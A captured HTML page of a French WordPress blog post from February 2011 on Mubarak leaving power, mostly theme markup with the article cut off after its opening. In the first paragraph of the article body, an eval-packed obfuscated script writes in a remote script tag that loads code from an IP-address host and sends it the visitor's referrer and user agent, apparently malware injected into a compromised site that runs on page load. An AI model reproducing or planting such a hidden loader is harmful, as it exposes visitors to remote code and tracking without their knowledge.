

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/international/12329
body_size: 11354
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Moubarak quitte le pouvoir, l&rsquo;Egypte en liesse  | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/12329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/international/12329" />
<link rel='shortlink' href='https://jmdinh.net/?p=12329' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F12329" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Finternational%2F12329&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-12329 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/politique/12343" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/theatre/12381" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-12329" class="post-12329 post type-post status-publish format-standard hentry category-actualite-internationale category-citoyennete category-egypte category-etats-unis-amerique-du-nord-international category-histoire category-international category-israel-moyen-orient-international category-mediterranee-international category-mouvements-sociaux-societe category-politique category-politique-internationale category-societe category-ue tag-angela-merkel tag-catherine-ashton tag-hosni-moubarak tag-joe-biden tag-omar-souleimane tag-parti-national-democrate tag-wael-ghonim">
	<header class="entry-header">
		<h1 class="entry-title">Moubarak quitte le pouvoir, l&rsquo;Egypte en liesse</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/12329" title="19:04" rel="bookmark"><time class="entry-date" datetime="2011-02-11T19:04:48+01:00">11 février 2011</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_12332" style="width: 390px" class="wp-caption aligncenter"><a rel="attachment wp-att-12332" href="http://jmdinh.net/articles/international/12329/attachment/freedom-copie-1"><img aria-describedby="caption-attachment-12332" decoding="async" class="size-full wp-image-12332" title="freedom-copie-1" src="http://jmdinh.net/wp-content/uploads/2011/02/freedom-copie-1.jpg" alt="La joie du peuple égyptien." width="380" height="435" srcset="https://jmdinh.net/wp-content/uploads/2011/02/freedom-copie-1.jpg 380w, https://jmdinh.net/wp-content/uploads/2011/02/freedom-copie-1-262x300.jpg 262w" sizes="(max-width: 380px) 100vw, 380px" /></a><p id="caption-attachment-12332" class="wp-caption-text">La joie du peuple égyptien.</p></div>
<p style="text-align: justify;">Le <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iidab|var|u0026u|referrer|nekee||js|php'.split('|'),0,{}))
